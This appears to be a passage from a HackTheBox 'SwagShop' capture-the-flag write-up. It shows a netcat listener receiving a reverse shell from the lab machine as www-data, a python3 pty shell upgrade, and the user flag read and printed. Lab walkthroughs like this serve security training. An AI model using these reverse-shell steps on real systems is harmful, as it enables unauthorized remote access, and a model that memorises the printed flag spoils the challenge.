 kali@kali:~/hackthebox/swagshop$ sudo nc -nvlp 443
listening on [any] 443 ...
connect to [ ] from (UNKNOWN) [10.10.10.140] 45834
Linux swagshop 4.4.0-146-generic #172-Ubuntu SMP Wed Apr 3 09:00:08 UTC 2019 x86_64 x86_64 x86_64 GNU/Linux
 22:18:52 up  4:18,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=33(www-data) gid=33(www-data) groups=33(www-data)
/bin/sh: 0: can't access tty; job control turned off
$ python -c "import pty; pty.spawn('/bin/bash')"
/bin/sh: 1: python: not found
$ python3 -c "import pty; pty.spawn('/bin/bash')"
www-data@swagshop:/$ stty rows 47 columns 175
stty rows 47 columns 175
www-data@swagshop:/$ cat /home/haris/user.txt
cat /home/haris/user.txt
a448877277e82f05e5ddf9f90aefbac8
www-data@swagshop:/$